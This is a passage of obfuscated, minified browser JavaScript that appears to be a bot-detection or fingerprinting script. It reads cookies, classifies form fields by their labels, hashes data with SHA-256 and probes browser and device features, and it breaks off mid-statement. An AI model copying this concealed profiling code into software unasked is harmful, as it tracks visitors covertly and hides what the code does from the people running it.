7,lX,Hp,rd,tn,dJ,Em,tY,OR,Ug,Rm,Ah,hs,Hs,PY,LG,pR,dh,gr,GW,lb,RA,Tl,fm,tW,D7,wA,j2,rR,QY,bH,mQ,CT,WE,bX,pK,kw,UO,xh,Tr,GT,B4,qr,HT,ZJ,XA,YW,E3,AT,Xh,gn,sO,zs,YA,hY,JM,xL,bh,q,GQ,lp,LH,d5,QG,T7,f7,Eg,Q3,hb,Fd,nb,ml,g7,fK,Jn,cl,Pg,s2,NK,v7,j3,GK,O2,KR,gk,ql,cG;var GVV=function(IKV,X7V){return IKV>>X7V;};var AYV=function(CwV){if(GJ["document"]["cookie"]){try{var W7V=GJ["document"]["cookie"]["split"]('; ');var rHV=null;var DpV=null;for(var YpV=0;YpV<W7V["length"];YpV++){var TbV=W7V[YpV];if(TbV["indexOf"](""["concat"](CwV,"="))===0){var FLV=TbV["substring"](""["concat"](CwV,"=")["length"]);if(FLV["indexOf"]('~')!==-1||GJ["decodeURIComponent"](FLV)["indexOf"]('~')!==-1){rHV=FLV;}}else if(TbV["startsWith"](""["concat"](CwV,"_"))){var pdV=TbV["indexOf"]('=');if(pdV!==-1){var PHV=TbV["substring"](pdV+1);if(PHV["indexOf"]('~')!==-1||GJ["decodeURIComponent"](PHV)["indexOf"]('~')!==-1){DpV=PHV;}}}}if(DpV!==null){return DpV;}if(rHV!==null){return rHV;}}catch(qnV){return false;}}return false;};var Oj=function(CAV,GgV){return CAV instanceof GgV;};var z4V=function(mpV){var A4V=0;for(var R3V=0;R3V<mpV["length"];R3V++){A4V=A4V+mpV["charCodeAt"](R3V);}return A4V;};var GWV=function(){return d7.apply(this,[zl,arguments]);};var jz=function(UYV,bWV){return UYV>=bWV;};var bHV=function fMV(DLV,VwV){'use strict';var mYV=fMV;switch(DLV){case s3:{var OLV=VwV[gs];var qgV;Dd.push(xK);return qgV=OLV&&Up(Vt()[gj(Qb)].apply(null,[Mp,k7,wf,q2]),typeof GJ[L2()[bK(UK)](nD,hkV)])&&j7(OLV[Fb()[Kg(Qb)](Ub,JT)],GJ[L2()[bK(UK)].call(null,nD,hkV)])&&IL(OLV,GJ[L2()[bK(UK)](nD,hkV)][Ep()[Wn(RO)].call(null,KrV,xt)])?Ep()[Wn(Q9)].call(null,ACV,X1):typeof OLV,Dd.pop(),qgV;}break;case Qw:{var ZKV=VwV[gs];return typeof ZKV;}break;case d5:{var LYV=VwV[gs];var JhV=VwV[Zm];var W2V=VwV[kV];Dd.push(WLV);LYV[JhV]=W2V[L2()[bK(vh)].apply(null,[tP,zh])];Dd.pop();}break;case Ms:{var v2V=VwV[gs];var WMV=VwV[Zm];var TwV=VwV[kV];return v2V[WMV]=TwV;}break;case qX:{var VpV=VwV[gs];var PbV=VwV[Zm];var IYV=VwV[kV];Dd.push(DlV);try{var PpV=Dd.length;var XTV=HY([]);var EhV;return EhV=zz(Cw,[hn()[IY(q2)](nQV,KY,Qb,J6,pS),Fb()[Kg(OT)](p1,MA),L2()[bK(lY)](YT,rL),VpV.call(PbV,IYV)]),Dd.pop(),EhV;}catch(FgV){Dd.splice(c2(PpV,xW),Infinity,DlV);var JHV;return JHV=zz(Cw,[hn()[IY(q2)](nQV,HY(MT),Qb,J6,B2),IL(typeof Ep()[Wn(O0)],XW('',[][[]]))?Ep()[Wn(KS)].call(null,MO,HW):Ep()[Wn(Gg)].call(null,PN,z8V),L2()[bK(lY)](YT,rL),FgV]),Dd.pop(),JHV;}Dd.pop();}break;case ZV:{return this;}break;case rs:{var vTV=VwV[gs];Dd.push(bVV);var JgV;return JgV=zz(Cw,[L2()[bK(X7)](mt,WD),vTV]),Dd.pop(),JgV;}break;case A5:{return this;}break;case zG:{return this;}break;case Zm:{Dd.push(ECV);var JYV;return JYV=Ep()[Wn(pn)](srV,Qb),Dd.pop(),JYV;}break;case SJ:{var GLV=VwV[gs];Dd.push(ZZ);var HpV=GJ[Fb()[Kg(nI)](U0,Zd)](GLV);var XpV=[];for(var wMV in HpV)XpV[L2()[bK(xn)](DD,BO)](wMV);XpV[j7(typeof Vb()[T4(Q9)],XW('',[][[]]))?Vb()[T4(s7)].apply(null,[S7,Ub,tt,Fj]):Vb()[T4(Lp)].apply(null,[HY(HY([])),HY(HY({})),NN,sh])]();var zdV;return zdV=function WpV(){Dd.push(E8V);for(;XpV[Ep()[Wn(MT)](g8,sh)];){var xMV=XpV[I7()[t4(xn)](OO,U0,pn,OO,xK,Nv)]();if(Ij(xMV,HpV)){var DYV;return WpV[L2()[bK(vh)](tP,AR)]=xMV,WpV[j7(typeof Ep()[Wn(Hn)],XW('',[][[]]))?Ep()[Wn(Gg)](Zx,GQV):Ep()[Wn(LD)](s4,cf)]=HY(xW),Dd.pop(),DYV=WpV,DYV;}}WpV[j7(typeof Ep()[Wn(Ig)],XW([],[][[]]))?Ep()[Wn(Gg)].apply(null,[ER,pGV]):Ep()[Wn(LD)].call(null,s4,cf)]=HY(MT);var QHV;return Dd.pop(),QHV=WpV,QHV;},Dd.pop(),zdV;}break;case jB:{Dd.push(ht);this[j7(typeof Ep()[Wn(k7)],'undefined')?Ep()[Wn(Gg)].call(null,hj,UM):Ep()[Wn(LD)].call(null,MM,cf)]=HY(QA[K9]);var V4V=this[IL(typeof BT()[YY(xn)],XW([],[][[]]))?BT()[YY(RO)](SO,Mp,Vf,Yd,XCV):BT()[YY(Un)](BP,Kn,ZP,MT,w1)][QA[K9]][Ep()[Wn(Ej)].apply(null,[UmV,vU])];if(j7(Ep()[Wn(KS)](csV,HW),V4V[hn()[IY(q2)](XCV,HY(HY([])),Qb,J6,Hn)]))throw V4V[j7(typeof L2()[bK(bj)],'undefined')?L2()[bK(OO)](kz,bkV):L2()[bK(lY)](YT,nO)];var j2V;return j2V=this[Fb()[Kg(hj)].call(null,K9,TK)],Dd.pop(),j2V;}break;case b5:{var t3V=VwV[gs];var tMV=VwV[Zm];Dd.push(kCV);var OMV;var spV;var Q7V;var M7V;var RYV=j7(typeof Ep()[Wn(IO)],'undefined')?Ep()[Wn(Gg)](XVV,DS):Ep()[Wn(XR)](J8V,Q9);var pwV=t3V[IL(typeof Vb()[T4(UK)],XW('',[][[]]))?Vb()[T4(kA)].call(null,OT,rh,VN,qI):Vb()[T4(s7)](HY({}),Q9,NEV,pGV)](RYV);for(M7V=MT;Ox(M7V,pwV[Ep()[Wn(MT)](QJV,sh)]);M7V++){OMV=zVV(GN(GVV(tMV,q2),QA[q2]),pwV[Ep()[Wn(MT)].call(null,QJV,sh)]);tMV*=W8[Fb()[Kg(VK)](sx,zx)]();tMV&=QA[RO];tMV+=QA[Yd];tMV&=QA[Gg];spV=zVV(GN(GVV(tMV,q2),QA[q2]),pwV[Ep()[Wn(MT)](QJV,sh)]);tMV*=QA[Qb];tMV&=QA[RO];tMV+=QA[Yd];tMV&=QA[Gg];Q7V=pwV[OMV];pwV[OMV]=pwV[spV];pwV[spV]=Q7V;}var PTV;return PTV=pwV[Vb()[T4(VK)](bY,HY(HY(xW)),s3V,Og)](RYV),Dd.pop(),PTV;}break;case vr:{var f7V=VwV[gs];Dd.push(Yt);if(IL(typeof f7V,L2()[bK(VK)](OS,Wg))){var Y4V;return Y4V=Fb()[Kg(IO)](fj,tT),Dd.pop(),Y4V;}var g3V;return g3V=f7V[P7()[UT(s7)].apply(null,[Gf,xn,EJV,OM])](new (GJ[Fb()[Kg(vD)](Ld,sS)])(Ep()[Wn(lY)](EO,A4),IL(typeof L2()[bK(Id)],XW([],[][[]]))?L2()[bK(bj)](D0,xO):L2()[bK(OO)](Bn,Qj)),Dt()[tq(nI)].call(null,xW,L9,sh,DU,HY(MT)))[j7(typeof P7()[UT(UK)],XW([],[][[]]))?P7()[UT(IO)](N8V,OsV,WU,qT):P7()[UT(s7)](Gf,xn,EJV,OM)](new (GJ[Fb()[Kg(vD)].apply(null,[Ld,sS])])(L2()[bK(OM)].apply(null,[DU,jS]),L2()[bK(bj)](D0,xO)),Fb()[Kg(X7)].call(null,Kn,Bp))[P7()[UT(s7)](Gf,xn,EJV,HO)](new (GJ[j7(typeof Fb()[Kg(fg)],XW('',[][[]]))?Fb()[Kg(Un)](QN,ArV):Fb()[Kg(vD)](Ld,sS)])(Ep()[Wn(fg)](jT,hkV),j7(typeof L2()[bK(pS)],XW('',[][[]]))?L2()[bK(OO)](qq,Lf):L2()[bK(bj)].apply(null,[D0,xO])),Vb()[T4(KS)](q2,sZ,BCV,cL))[P7()[UT(s7)].call(null,Gf,xn,EJV,Tz)](new (GJ[IL(typeof Fb()[Kg(O0)],XW([],[][[]]))?Fb()[Kg(vD)].call(null,Ld,sS):Fb()[Kg(Un)](RQV,hkV)])(Vb()[T4(OT)](HY(HY(MT)),HY([]),YlV,Tz),j7(typeof L2()[bK(Ub)],XW('',[][[]]))?L2()[bK(OO)](L9,bXV):L2()[bK(bj)](D0,xO)),Ep()[Wn(vD)](IJV,kL))[j7(typeof P7()[UT(xW)],'undefined')?P7()[UT(IO)](IJV,kD,J3V,vh):P7()[UT(s7)].apply(null,[Gf,xn,EJV,DD])](new (GJ[j7(typeof Fb()[Kg(X7)],'undefined')?Fb()[Kg(Un)].call(null,M1,ErV):Fb()[Kg(vD)](Ld,sS)])(Dt()[tq(vh)].call(null,Qb,lkV,HO,k1,Lp),L2()[bK(bj)].call(null,D0,xO)),Fb()[Kg(fh)](FN,MR))[j7(typeof P7()[UT(UK)],XW([],[][[]]))?P7()[UT(IO)].apply(null,[HS,Nv,WD,HW]):P7()[UT(s7)](Gf,xn,EJV,LD)](new (GJ[Fb()[Kg(vD)].call(null,Ld,sS)])(Vb()[T4(Yx)](q2,tD,Yt,LD),IL(typeof L2()[bK(v0)],'undefined')?L2()[bK(bj)](D0,xO):L2()[bK(OO)].call(null,XS,q9)),I7()[t4(RO)].call(null,IO,GsV,rh,bY,nI,NsV))[P7()[UT(s7)].call(null,Gf,xn,EJV,G6)](new (GJ[Fb()[Kg(vD)](Ld,sS)])(IL(typeof Ep()[Wn(fg)],XW('',[][[]]))?Ep()[Wn(X7)].apply(null,[RA,p1]):Ep()[Wn(Gg)](tj,cXV),L2()[bK(bj)](D0,xO)),j7(typeof L2()[bK(rh)],XW([],[][[]]))?L2()[bK(OO)](U1,nf):L2()[bK(tD)](fh,OD))[j7(typeof P7()[UT(vh)],XW([],[][[]]))?P7()[UT(IO)](PVV,EsV,cVV,Og):P7()[UT(s7)](Gf,xn,EJV,AW)](new (GJ[Fb()[Kg(vD)](Ld,sS)])(Vb()[T4(LD)](s7,Un,mN,KS),L2()[bK(bj)](D0,xO)),L2()[bK(YT)](PU,PY))[P7()[UT(UK)](I9,Yd,BQV,Mx)](MT,Eq),Dd.pop(),g3V;}break;}};var zVV=function(QLV,HdV){return QLV%HdV;};var ApV=function(){return b5V.apply(this,[ZV,arguments]);};var nlV=function lKV(nYV,rMV){'use strict';var SgV=lKV;switch(nYV){case Pr:{var jHV=function(LAV,BMV){Dd.push(dg);if(HY(WYV)){for(var xTV=MT;Ox(xTV,VZ);++xTV){if(Ox(xTV,QA[OO])||j7(xTV,Lp)||j7(xTV,W8[L2()[bK(Gz)].apply(null,[qT,Sv])]())||j7(xTV,W8[Fb()[Kg(kA)](R6,Af)]())){wwV[xTV]=hP(xW);}else{wwV[xTV]=WYV[Ep()[Wn(MT)].apply(null,[mp,sh])];WYV+=GJ[Ep()[Wn(UK)](Cx,l6)][L2()[bK(AW)].call(null,XK,cU)](xTV);}}}var hTV=Fb()[Kg(IO)](fj,nK);for(var UKV=W8[Vb()[T4(vh)](Lp,Mx,m8V,K6)]();Ox(UKV,LAV[Ep()[Wn(MT)].apply(null,[mp,sh])]);UKV++){var bbV=LAV[Vb()[T4(IO)](tD,Ub,DT,dg)](UKV);var QTV=GN(GVV(BMV,q2),W8[IL(typeof hn()[IY(Qb)],'undefined')?hn()[IY(Qb)](xt,Mx,s7,l9,k1):hn()[IY(Yd)](pf,IO,Uc,RS,q2)]());BMV*=QA[Qb];BMV&=W8[Vb()[T4(EY)](vh,Qb,sA,l6)]();BMV+=QA[Yd];BMV&=QA[Gg];var fpV=wwV[LAV[Ep()[Wn(Mp)].call(null,Zt,kg)](UKV)];if(j7(typeof bbV[L2()[bK(PK)](pS,p1)],j7(typeof Vt()[gj(IO)],'undefined')?Vt()[gj(xW)].apply(null,[WZ,gEV,IR,fN]):Vt()[gj(Qb)].apply(null,[pS,V6,wf,q2]))){var VHV=bbV[L2()[bK(PK)](pS,p1)](MT);if(jz(VHV,v0)&&Ox(VHV,QA[xn])){fpV=wwV[VHV];}}if(jz(fpV,MT)){var BTV=zVV(QTV,WYV[Ep()[Wn(MT)](mp,sh)]);fpV+=BTV;fpV%=WYV[j7(typeof Ep()[Wn(wY)],XW('',[][[]]))?Ep()[Wn(Gg)](fj,mp):Ep()[Wn(MT)](mp,sh)];bbV=WYV[fpV];}hTV+=bbV;}var R4V;return Dd.pop(),R4V=hTV,R4V;};var QMV=function(tgV){var k2V=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var jKV=0x6a09e667;var QhV=0xbb67ae85;var pMV=0x3c6ef372;var EnV=0xa54ff53a;var sWV=0x510e527f;var K4V=0x9b05688c;var sgV=0x1f83d9ab;var DbV=0x5be0cd19;var bnV=Vd(tgV);var wnV=bnV["length"]*8;bnV+=GJ["String"]["fromCharCode"](0x80);var CLV=bnV["length"]/4+2;var wTV=GJ["Math"]["ceil"](CLV/16);var mwV=new (GJ["Array"])(wTV);for(var LWV=0;LWV<wTV;LWV++){mwV[LWV]=new (GJ["Array"])(16);for(var M2V=0;M2V<16;M2V++){mwV[LWV][M2V]=bnV["charCodeAt"](LWV*64+M2V*4)<<24|bnV["charCodeAt"](LWV*64+M2V*4+1)<<16|bnV["charCodeAt"](LWV*64+M2V*4+2)<<8|bnV["charCodeAt"](LWV*64+M2V*4+3)<<0;}}var gdV=wnV/GJ["Math"]["pow"](2,32);mwV[wTV-1][14]=GJ["Math"]["floor"](gdV);mwV[wTV-1][15]=wnV;for(var GAV=0;GAV<wTV;GAV++){var cAV=new (GJ["Array"])(64);var lWV=jKV;var CgV=QhV;var z7V=pMV;var wWV=EnV;var rAV=sWV;var ZWV=K4V;var zHV=sgV;var QbV=DbV;for(var AWV=0;AWV<64;AWV++){var j7V=void 0,hKV=void 0,PLV=void 0,IMV=void 0,vAV=void 0,BKV=void 0;if(AWV<16)cAV[AWV]=mwV[GAV][AWV];else{j7V=KTV(cAV[AWV-15],7)^KTV(cAV[AWV-15],18)^cAV[AWV-15]>>>3;hKV=KTV(cAV[AWV-2],17)^KTV(cAV[AWV-2],19)^cAV[AWV-2]>>>10;cAV[AWV]=cAV[AWV-16]+j7V+cAV[AWV-7]+hKV;}hKV=KTV(rAV,6)^KTV(rAV,11)^KTV(rAV,25);PLV=rAV&ZWV^~rAV&zHV;IMV=QbV+hKV+PLV+k2V[AWV]+cAV[AWV];j7V=KTV(lWV,2)^KTV(lWV,13)^KTV(lWV,22);vAV=lWV&CgV^lWV&z7V^CgV&z7V;BKV=j7V+vAV;QbV=zHV;zHV=ZWV;ZWV=rAV;rAV=wWV+IMV>>>0;wWV=z7V;z7V=CgV;CgV=lWV;lWV=IMV+BKV>>>0;}jKV=jKV+lWV;QhV=QhV+CgV;pMV=pMV+z7V;EnV=EnV+wWV;sWV=sWV+rAV;K4V=K4V+ZWV;sgV=sgV+zHV;DbV=DbV+QbV;}return [jKV>>24&0xff,jKV>>16&0xff,jKV>>8&0xff,jKV&0xff,QhV>>24&0xff,QhV>>16&0xff,QhV>>8&0xff,QhV&0xff,pMV>>24&0xff,pMV>>16&0xff,pMV>>8&0xff,pMV&0xff,EnV>>24&0xff,EnV>>16&0xff,EnV>>8&0xff,EnV&0xff,sWV>>24&0xff,sWV>>16&0xff,sWV>>8&0xff,sWV&0xff,K4V>>24&0xff,K4V>>16&0xff,K4V>>8&0xff,K4V&0xff,sgV>>24&0xff,sgV>>16&0xff,sgV>>8&0xff,sgV&0xff,DbV>>24&0xff,DbV>>16&0xff,DbV>>8&0xff,DbV&0xff];};var O3V=function(){var pKV=Nj();var GdV=-1;if(pKV["indexOf"]('Trident/7.0')>-1)GdV=11;else if(pKV["indexOf"]('Trident/6.0')>-1)GdV=10;else if(pKV["indexOf"]('Trident/5.0')>-1)GdV=9;else GdV=0;return GdV>=9;};var SpV=function(){var J4V=V2V();var vYV=GJ["Object"]["prototype"]["hasOwnProperty"].call(GJ["Navigator"]["prototype"],'mediaDevices');var zAV=GJ["Object"]["prototype"]["hasOwnProperty"].call(GJ["Navigator"]["prototype"],'serviceWorker');var k7V=! !GJ["window"]["browser"];var JAV=typeof GJ["ServiceWorker"]==='function';var YAV=typeof GJ["ServiceWorkerContainer"]==='function';var tHV=typeof GJ["frames"]["ServiceWorkerRegistration"]==='function';var YwV=GJ["window"]["location"]&&GJ["window"]["location"]["protocol"]==='http:';var L4V=J4V&&(!vYV||!zAV||!JAV||!k7V||!YAV||!tHV)&&!YwV;return L4V;};var V2V=function(){var NwV=Nj();var FdV=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](NwV);var ppV=GJ["navigator"]["platform"]==='MacIntel'&&GJ["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](NwV)&&!GJ["window"]["MSStream"]&&typeof GJ["navigator"]["standalone"]!=='undefined';return FdV||ppV;};var WwV=function(mgV){var SWV=GJ["Math"]["floor"](GJ["Math"]["random"]()*100000+10000);var N7V=GJ["String"](mgV*SWV);var PWV=0;var x7V=[];var X4V=N7V["length"]>=18?true:false;while(x7V["length"]<6){x7V["push"](GJ["parseInt"](N7V["slice"](PWV,PWV+2),10));PWV=X4V?PWV+3:PWV+2;}var hnV=VdV(x7V);return [SWV,hnV];};var hgV=function(YWV){if(YWV===null||YWV===undefined){return 0;}var C4V=function gYV(v3V){return YWV["toLowerCase"]()["includes"](v3V["toLowerCase"]());};var N2V=0;(lbV&&lbV["fields"]||[])["some"](function(EpV){var zKV=EpV["type"];var zgV=EpV["labels"];if(zgV["some"](C4V)){N2V=VMV[zKV];if(EpV["extensions"]&&EpV["extensions"]["labels"]&&EpV["extensions"]["labels"]["some"](function(knV){return YWV["toLowerCase"]()["includes"](knV["toLowerCase"]());})){N2V=VMV[EpV["extensions"]["type"]];}return true;}return false;});return N2V;};var qLV=function(gHV){if(gHV===undefined||gHV==null){return false;}var d2V=function TgV(TTV){return gHV["toLowerCase"]()===TTV["toLowerCase"]();};return rWV["some"](d2V);};var p2V=function(MgV){try{var H2V=new (GJ["Set"])(GJ["Object"]["values"](VMV));return MgV["split"](';')["some"](function(UWV){var swV=UWV["split"](',');var rdV=GJ["Number"](swV[swV["length"]-1]);return H2V["has"](rdV);});}catch(m4V){return false;}};var c3V=function(wLV){var p4V='';var rbV=0;if(wLV==null||GJ["document"]["activeElement"]==null){return zz(Cw,["elementFullId",p4V,"elementIdType",rbV]);}var MdV=['id','name','for','placeholder','aria-label','aria-labelledby'];MdV["forEach"](function(h3V){if(!wLV["hasAttribute"](h3V)||p4V!==''&&rbV!==0){return;}var wHV=wLV["getAttribute"](h3V);if(p4V===''&&(wHV!==null||wHV!==undefined)){p4V=wHV;}if(rbV===0){rbV=hgV(wHV);}});return zz(Cw,["elementFullId",p4V,"elementIdType",rbV]);};var VKV=function(xbV){var tTV;if(xbV==null){tTV=GJ["document"]["activeElement"];}else tTV=xbV;if(GJ["document"]["activeElement"]==null)return -1;var CHV=tTV["getAttribute"]('name');if(CHV==null){var x3V=tTV["getAttribute"]('id');if(x3V==null)return -1;else return nJV(x3V);}return nJV(CHV);};var UgV=function(FWV){var LdV=-1;var TYV=[];if(! !FWV&&typeof FWV==='string'&&FWV["length"]>0){var l2V=FWV["split"](';');if(l2V["length"]>1&&l2V[l2V["length"]-1]===''){l2V["pop"]();}LdV=GJ["Math"]["floor"](GJ["Math"]["random"]()*l2V["length"]);var xWV=l2V[LdV]["split"](',');for(var S4V in xWV){if(!GJ["isNaN"](xWV[S4V])&&!GJ["isNaN"](GJ["parseInt"](xWV[S4V],10))){TYV["push"](xWV[S4V]);}}}else{var CdV=GJ["String"](TKV(1,5));var d3V='1';var HTV=GJ["String"](TKV(20,70));var AgV=GJ["String"](TKV(100,300));var tKV=GJ["String"](TKV(100,300));TYV=[CdV,d3V,HTV,AgV,tKV];}return [LdV,TYV];};var vMV=function(IdV,kKV){var vLV=typeof IdV==='string'&&IdV["length"]>0;var gMV=!GJ["isNaN"](kKV)&&(GJ["Number"](kKV)===-1||G7()<GJ["Number"](kKV));if(!(vLV&&gMV)){return false;}var b2V='^([a-fA-F0-9]{31,32})$';return IdV["search"](b2V)!==-1;};var cYV=function(MLV,dMV,S3V){var fAV;do{fAV=g2(gs,[MLV,dMV]);}while(j7(zVV(fAV,S3V),QA[K9]));return fAV;};var KMV=function(B7V){Dd.push(qN);var w4V=V2V(B7V);var xgV=GJ[Fb()[Kg(nI)](U0,z0)][j7(typeof Ep()[Wn(vh)],'undefined')?Ep()[Wn(Gg)].apply(null,[TlV,wGV]):Ep()[Wn(RO)](xd,xt)][hn()[IY(MT)].call(null,lBV,RO,s7,XGV,jR)].call(GJ[j7(typeof L2()[bK(lY)],'undefined')?L2()[bK(OO)].apply(null,[fU,Of]):L2()[bK(SW)].call(null,FY,NW)][Ep()[Wn(RO)](xd,xt)],j7(typeof Ep()[Wn(fg)],'undefined')?Ep()[Wn(Gg)].call(null,QGV,KI):Ep()[Wn(fh)].apply(null,[qO,Gz]));var xwV=GJ[Fb()[Kg(nI)](U0,z0)][Ep()[Wn(RO)].apply(null,[xd,xt])][hn()[IY(MT)].call(null,lBV,nM,s7,XGV,tD)].call(GJ[L2()[bK(SW)](FY,NW)][Ep()[Wn(RO)].call(null,xd,xt)],Vb()[T4(kg)](Qb,HY({}),dBV,Gg));var JLV=HY(HY(GJ[j7(typeof L2()[bK(Id)],XW([],[][[]]))?L2()[bK(OO)](ZXV,Qv):L2()[bK(RO)](ST,LEV)][IL(typeof L2()[bK(Bq)],XW([],[][[]]))?L2()[bK(OS)].apply(null,[wt,md]):L2()[bK(OO)](WQV,K1)]));var RpV=j7(typeof GJ[j7(typeof Vb()[T4(lY)],'undefined')?Vb()[T4(s7)].call(null,lY,Yd,Y6,sU):Vb()[T4(BD)](k1,lY,Cp,CI)],Vt()[gj(Qb)].apply(null,[xK,mkV,wf,q2]));var NnV=j7(typeof GJ[Dt()[tq(EY)](Mp,rF,vh,pVV,HY(MT))],Vt()[gj(Qb)](OL,mkV,wf,q2));var x4V=j7(typeof GJ[I7()[t4(SO)](Gg,AW,KY,xK,OS,mkV)][P7()[UT(nI)].call(null,MT,sh,rF,Tz)],Vt()[gj(Qb)].apply(null,[Hn,mkV,wf,q2]));var tYV=GJ[L2()[bK(RO)](ST,LEV)][Ep()[Wn(Ub)].apply(null,[bL,VK])]&&j7(GJ[L2()[bK(RO)](ST,LEV)][Ep()[Wn(Ub)](bL,VK)][Vb()[T4(Id)].apply(null,[HY(xW),Lp,kx,Kn])],Vb()[T4(Ej)].call(null,HY(HY(MT)),HY(HY([])),CL,XS));var NYV=w4V&&(HY(xgV)||HY(xwV)||HY(RpV)||HY(JLV)||HY(NnV)||HY(x4V))&&HY(tYV);var cMV;return Dd.pop(),cMV=NYV,cMV;};var OTV=function(vgV){var BwV;Dd.push(YF);return BwV=XMV()[P7()[UT(SO)](nD,Yd,Nd,Td)](function KYV(b7V){Dd.push(k1);while(xW)switch(b7V[Fb()[Kg(rh)](xW,PKV)]=b7V[hn()[IY(SO)](hkV,HY([]),Qb,V6,Hn)]){case W8[Vb()[T4(vh)].call(null,kg,MT,nN,K6)]():if(Ij(P7()[UT(vh)](OM,UK,t9,v0),GJ[Fb()[Kg(Ub)].apply(null,[RK,Bz])])){b7V[j7(typeof hn()[IY(RO)],XW(Fb()[Kg(IO)](fj,Pj),[][[]]))?hn()[IY(Yd)](GS,HY(MT),UlV,gCV,Gg):hn()[IY(SO)](hkV,Td,Qb,V6,Ej)]=IO;break;}{var xYV;return xYV=b7V[Fb()[Kg(kg)].call(null,ZEV,Vv)](Vb()[T4(B2)](D0,bj,FEV,HO),null),Dd.pop(),xYV;}case IO:{var NdV;return NdV=b7V[Fb()[Kg(kg)](ZEV,Vv)](j7(typeof Vb()[T4(pn)],XW('',[][[]]))?Vb()[T4(s7)].call(null,Td,nM,QU,NBV):Vb()[T4(B2)].apply(null,[XR,tD,FEV,HO]),GJ[Fb()[Kg(Ub)](RK,Bz)][P7()[UT(vh)](OM,UK,t9,Yx)][L2()[bK(gO)].apply(null,[pI,mkV])](vgV)),Dd.pop(),NdV;}case OO:case Fb()[Kg(Z7)](gS,OP):{var InV;return InV=b7V[BT()[YY(SO)](Qb,jN,KU,Ej,Zz)](),Dd.pop(),InV;}}Dd.pop();},null,null,null,GJ[Fb()[Kg(Id)](jR,rR)]),Dd.pop(),BwV;};var WWV=function(){if(HY([])){}else if(HY([])){}else if(HY(Zm)){}else if(HY(Zm)){}else if(HY(HY([]))){return function FYV(){Dd.push(OI);var SYV=Nj();var S2V=Fb()[Kg(IO)](fj,bh);var pgV=[];for(var XAV=QA[K9];Ox(XAV,Yd);XAV++){var nMV=zn(SYV);pgV[j7(typeof L2()[bK(K9)],XW([],[][[]]))?L2()[bK(OO)].call(null,NGV,wY):L2()[bK(xn)](DD,VO)](nMV);S2V=XW(S2V,SYV[nMV]);}var kbV=[S2V,pgV];var K7V;return K7V=kbV[Vb()[T4(VK)](X7,EY,VmV,Og)](Fb()[Kg(nM)](X1,Y7)),Dd.pop(),K7V;};}else{}};var MbV=function(){Dd.push(Sc);try{var LpV=Dd.length;var RnV=HY({});var RbV=GA();var qAV=UMV()[P7()[UT(s7)](Gf,xn,bYV,Yx)](new (GJ[Fb()[Kg(vD)].apply(null,[Ld,UlV])])(Ep()[Wn(lY)].apply(null,[rF,A4]),L2()[bK(bj)](D0,cS)),Vb()[T4(rh)](qq,qq,S9,fp));var g7V=GA();var FbV=c2(g7V,RbV);var CWV;return CWV=zz(Cw,[Vt()[gj(nI)].call(null,sh,nq,Mp,q2),qAV,hn()[IY(EY)](m1,lL,IO,wEV,F0),FbV]),Dd.pop(),CWV;}catch(LMV){Dd.splice(c2(LpV,xW),Infinity,Sc);var LLV;return Dd.pop(),LLV={},LLV;}Dd.pop();};var UMV=function(){Dd.push(gt);var HAV=GJ[Vt()[gj(vh)](xW,nZ,DHV,Gg)][Dt()[tq(kA)](SO,MS,Ub,zY,HY(xW))]?GJ[Vt()[gj(vh)](OT,nZ,DHV,Gg)][IL(typeof Dt()[tq(wY)],XW([],[][[]]))?Dt()[tq(kA)](SO,MS,Bq,zY,Q1):Dt()[tq(Gg)].call(null,qlV,M8V,kg,rS,IO)]:hP(xW);var G7V=GJ[Vt()[gj(vh)](jN,nZ,DHV,Gg)][Fb()[Kg(lL)].apply(null,[bVV,lj])]?GJ[Vt()[gj(vh)](OS,nZ,DHV,Gg)][Fb()[Kg(lL)](bVV,lj)]:hP(QA[IO]);var H4V=GJ[Fb()[Kg(Ub)](RK,Vp)][j7(typeof BT()[YY(Un)],'undefined')?BT()[YY(Un)](n8V,HY(HY({})),HF,MT,MsV):BT()[YY(nI)](UK,HY(MT),fp,cL,MS)]?GJ[Fb()[Kg(Ub)](RK,Vp)][BT()[YY(nI)](UK,kg,fp,Mx,MS)]:hP(xW);var MWV=GJ[Fb()[Kg(Ub)](RK,Vp)][IL(typeof hn()[IY(kA)],'undefined')?hn()[IY(kA)](DsV,lL,wY,zZ,jK):hn()[IY(Yd)].call(null,zt,jK,Uf,dEV,Lp)]?GJ[IL(typeof Fb()[Kg(BD)],'undefined')?Fb()[Kg(Ub)](RK,Vp):Fb()[Kg(Un)](plV,JrV)][hn()[IY(kA)](DsV,HY(HY({})),wY,zZ,Gg)]():hP(xW);var nwV=GJ[Fb()[Kg(Ub)](RK,Vp)][j7(typeof L2()[bK(nI)],'undefined')?L2()[bK(OO)](rJV,fq):L2()[bK(Kn)](VZ,Eh)]?GJ[j7(typeof Fb()[Kg(RO)],XW('',[][[]]))?Fb()[Kg(Un)].apply(null,[J6,lR]):Fb()[Kg(Ub)].call(null,RK,Vp)][L2()[bK(Kn)](VZ,Eh)]:hP(xW);var VLV=hP(xW);var fgV=[Fb()[Kg(IO)](fj,jT),VLV,IL(typeof Fb()[Kg(hj)],XW('',[][[]]))?Fb()[Kg(jR)](I8V,YQV):Fb()[Kg(Un)].apply(null,[EY,fj]),g2(Yw,[]),g2(Nl,[]),g2(jB,[]),g2(l8,[]),g2(Om,[]),g2(Qw,[]),HAV,G7V,H4V,MWV,nwV];var I2V;return 